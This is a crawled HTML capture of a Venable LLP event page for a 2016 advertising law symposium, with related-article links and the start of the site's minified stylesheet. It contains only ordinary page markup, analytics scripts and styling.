

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2016/04/can-you-strikehearstrike-sue-me-now-for-an-adverti
body_size: 6126
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;Can You Hear Sue Me Now?&quot; for an Advertising Law Symposium hosted by Venable LLP | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;Can You Hear Sue Me Now?&amp;quot; for an Advertising Law Symposium hosted by Venable LLP | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2016/04/can-you-strikehearstrike-sue-me-now-for-an-adverti" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;Can You Hear Sue Me Now?&amp;quot; for an Advertising Law Symposium hosted by Venable LLP | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;Can You Hear Sue Me Now?&amp;quot; for an Advertising Law Symposium hosted by Venable LLP | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2016/04/can-you-strikehearstrike-sue-me-now-for-an-adverti" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;Can You Hear Sue Me Now?&amp;quot; for an Advertising Law Symposium hosted by Venable LLP | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2016/04/can-you-strikehearstrike-sue-me-now-for-an-adverti" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2016/04/can-you-strikehearstrike-sue-me-now-for-an-adverti#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;Can You Hear Sue Me ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F04%2Fcan-you-strikehearstrike-sue-me-now-for-an-adverti" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F04%2Fcan-you-strikehearstrike-sue-me-now-for-an-adverti" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F04%2Fcan-you-strikehearstrike-sue-me-now-for-an-adverti" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;Can You Hear Sue Me Now?&amp;quot; for an Advertising Law Symposium hosted by Venable LLP | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/04/can-you-strikehearstrike-sue-me-now-for-an-adverti" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">April 12, 2016 -  ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"Can You <strike>Hear</strike> Sue Me Now?" for an Advertising Law Symposium hosted by Venable LLP</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F04%2Fcan-you-strikehearstrike-sue-me-now-for-an-adverti" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F04%2Fcan-you-strikehearstrike-sue-me-now-for-an-adverti" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F04%2Fcan-you-strikehearstrike-sue-me-now-for-an-adverti" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;Can You Hear Sue Me Now?&amp;quot; for an Advertising Law Symposium hosted by Venable LLP | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/04/can-you-strikehearstrike-sue-me-now-for-an-adverti" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/advertising-and-marketing">Advertising and Marketing</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Ninth Circuit Affirms the FTC’s Authority to Seek Damages After AMG Capital</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2025/12/ninth-circuit-affirms-the-ftcs-authority-to-seek-damages-after-amg-capital.html" data-content="Ninth Circuit Affirms the FTC’s Authority to Seek Damages After AMG Capital">Ninth Circuit Affirms the FTC’s Authority to Seek Damages After AMG Capital</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 02, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">FTC Bans Seek Capital in $48 Million Settlement</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2025/11/ftc-bans-seek-capital-in-48-million-settlement.html" data-content="FTC Bans Seek Capital in $48 Million Settlement">FTC Bans Seek Capital in $48 Million Settlement</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 24, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">New York AG Secures $1.1 Million Settlement with JBS Over Greenwashing and Net Zero Claims</span>
                                        </div>

                                            <a class="related-content__title" href="https://www.allaboutadvertisinglaw.com/2025/11/new-york-ag-secures-1-1-million-settlement-with-jbs-over-greenwashing-and-net-zero-claims.html" data-content="New York AG Secures $1.1 Million Settlement with JBS Over Greenwashing and Net Zero Claims">New York AG Secures $1.1 Million Settlement with JBS Over Greenwashing and Net Zero Claims</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">November 07, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>3min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.venable.com/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css
body_size: 38270
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i");a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}em,strong{border:0;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}sub,sup{font-size:.75em}sup{vertical-align:super}sub{vertical-align:sub}@font-face{font-family:AvenirNextW04-Demi;src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW04-Demi.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW04-Demi.woff) format("woff"),url(/assets/images/fonts/AvenirNextW04-Demi.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Bold;src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Bold.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Bold.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Bold.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-BoldItalic;src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Italic;src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Italic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Italic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Italic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Regular;src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Regular.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Regular.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Regular.ttf) format("truetype")}body,html{color:#061e3c;font-size:16px;height:100%}html{font-synthesis:style;scroll-behavior:smooth}body{font-family:AvenirNextW06-Regular,sans-serif}a:focus,button:focus,input:focus,select:focus{outline:none}div,section{box-sizing:border-box}a{text-decoration:none}a,button{color:inherit}button{background:none;border:0;border-radius:0;cursor:pointer;font-family:inherit;font-size:inherit;padding:0}button,input,select{-webkit-appearance:none}input,select{-moz-appearance:none}input[type=checkbox],select[type=checkbox]{-webkit-appearance:checkbox}select::-ms-expand{display:none}input::-moz-placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input::placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}[v-cloak]{display:none!important}.comma-separated span:not(:last-of-type):after{content:", "}.accordions{padding-top:4.75rem}.accordions__accordion{font-size:0;overflow:hidden}.accordions__accordion:last-child .accordions__button:before{border:none}.accordions__controls{display:flex;justify-content:flex-end;padding-bottom:1.1875rem}.accordions__control{color:#09a5a8;font-size:1.125rem;transition:color .3s ease-in-out}.accordions__control:focus,.accordions__control:hover{color:#061e3c}.accordions__header{background-color:#f0f0f0;font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;margin-bottom:0;margin-top:0;position:relative;width:100%}.accordions__container{padding:0 2.375rem}.accordions__container--flex{display:flex}.accordions__title{background-color:#f0f0f0;color:#061e3c;flex:1;font-family:AvenirNextW04-Demi,sans-serif;padding:1.75rem 2rem 1.75rem 0;position:relative;text-align:left;z-index:2}.accordions__title:after{border-bottom:thin solid #d3d3d3;bottom:0;content:"";position:absolute;right:0;width:100vw;z-index:1}.accordions__button{color:#fff;cursor:pointer;line-height:1;padding-left:2.375rem;transition:padding .3s ease-in-out}.accordions__button:before{background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);bottom:0;content:"";left:50%;position:absolute;right:0;top:0;transition:background-color .3s ease-in-out,border-color .3s ease-in-out;z-index:1}.accordions__button:hover{padding-right:2.375rem}.accordions__button:hover:before{background-color:#09a5a8}.accordions__button--active,.accordions__button:active{padding-right:2.375rem}.accordions__button--active:before,.accordions__button--active:focus:before,.accordions__button:active:before,.accordions__button:active:focus:before{background-color:#061e3c}.accordions__button--active .accordions__icon,.accordions__button:active .accordions__icon{transform:rotate(45deg) translate(-50%,-30%)}.accordions__icon{font-family:AvenirNextW04-Demi,sans-serif;position:relative;top:50%;transform:translateY(-50%);transition:transform .3s ease-in-out;z-index:2}.accordions__content{height:0;opacity:0}.accordions__content--rich-text{max-width:80ch}.accordions__content .related-content,.accordions__content .rich-text{line-height:2rem}.accordions__content .related-content h3,.accordions__content .rich-text h3{color:#061e3c}.accordions__content--expanded .rich-text{margin-top:1.1875rem}.accordions__content--expanded .section--expanded{margin-top:2.375rem}.accordions__content>:first-child{padding-top:1.1875rem}.accordions__content>:last-child{padding-bottom:4.75rem}@media (min-width:60em){.accordions{padding-top:4.75rem}.accordions__button--active,.accordions__button:active,.accordions__button:hover,.accordions__header:hover .accordions__button{padding-right:7.125rem}.accordions__header:hover .accordions__button:before{background-color:#09a5a8}.accordions__content--expanded .section--expanded{margin-top:3.125rem}}#related-content.accordions__container .accordions__content--expanded .related-content__section{padding-top:0}.active-filters__group:not(:first-child){margin-top:1.1875rem}.active-filters__label{margin-right:1.1875rem}.active-filters__list{display:flex;margin-top:.59375rem}.active-filters__item{align-items:center;display:flex}.active-filters__item:not(:last-child){margin-right:1.1875rem}.active-filters__text{font-family:AvenirNextW04-Demi,sans-serif}.active-filters__text--teal{color:#09a5a8}.active-filters__text--quoted:after,.active-filters__text--quoted:before{content:'"';display:inline-block}.active-filters__icon{color:#09a5a8;font-size:.75em;margin-left:.59375rem;min-width:.75rem}.active-filters__link{margin-top:2.375rem}.active-filters__link--alignright{float:right;margin-top:.25rem}@media (min-width:40em){.active-filters{align-items:center;display:flex}.active-filters__group{display:flex}.active-filters__group:not(:first-child){margin-top:0}.active-filters__group:not(:last-child){margin-right:1.1875rem}.active-filters__link,.active-filters__list{margin-top:0}}.alpha-listing__letter-group{margin-top:3.5625rem}.alpha-listing__letter-label{color:#061e3c;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;margin-bottom:1rem;padding-bottom:.5rem;position:relative;transition:color .3s}.alpha-listing__letter-label:after{background-color:#d3d3d3;content:"";display:inline-block;height:2px;left:0;position:absolute;top:100%;width:35px}.alpha-listing__item{margin:1rem 0}.alpha-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;transition:color .3s}.alpha-listing__link:hover{color:#061e3c}@media (min-width:40em){.alpha-listing__link{font-size:1.5rem}}@media (min-width:60em){.alpha-listing{display:flex;justify-content:space-between}.alpha-listing__column{width:calc(50% - 1rem)}}.body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-y:overlay;text-rendering:optimizeLegibility}.body--prevent-scroll{overflow:hidden}.bookend{display:flex;flex-wrap:wrap;padding-right:2.375rem;padding-top:4.75rem;position:relative}.bookend.container{padding:4.75rem 2.375rem 0 0}.bookend.container--noimage{padding:14.25rem 2.375rem 0 0}.bookend__image-container{padding-bottom:60%;width:100%}.bookend__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto;max-width:720px}.bookend__content{background-color:#061e3c;color:#fff;flex:1;order:1;padding:4.75rem 2.375rem}.bookend__right-side{width:100%}.bookend__swipe-container{background-color:#f0f0f0;overflow:hidden;width:100%}@media (max-width:60em){.bookend__buttons-container.fadable{transform:none}}@media (min-width:40em){.bookend__text{padding-left:2.375rem}}@media (min-width:60em){.bookend{align-items:flex-end;flex-wrap:nowrap;padding-right:0}.bookend__content{bottom:0;position:absolute;right:50%;width:50vw}.bookend__right-side{left:50%;position:relative;width:50%}}.bookend-no-image{position:relative}.bookend-no-image__content{background-color:#061e3c;color:#fff;max-width:90%;padding:4.75rem 2.375rem}.bookend-no-image__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto}.bookend-no-image__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend-no-image__buttons-container{position:relative}@media (min-width:40em){.bookend-no-image__text{padding-left:2.375rem}}.breadcrumbs{box-sizing:border-box;display:none;padding:2.375rem 0}.breadcrumbs__left{align-items:center;display:flex;flex:1;font-size:.75rem}.breadcrumbs__breadcrumb{position:relative}.breadcrumbs__breadcrumb:hover:after{background-color:#09a5a8}.breadcrumbs__breadcrumb.link--dark.link--disabled{color:#061e3c}.breadcrumbs__separator{padding:0 .5em}.breadcrumbs__right{align-items:center;display:flex;margin:-.5rem -.5rem -.5rem 0}.breadcrumbs__link{background-color:#fff;margin:.5rem 0;padding:0 